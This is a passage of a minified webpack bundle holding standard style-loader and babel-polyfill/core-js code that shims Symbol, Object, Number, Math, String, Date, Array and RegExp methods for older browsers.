window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return 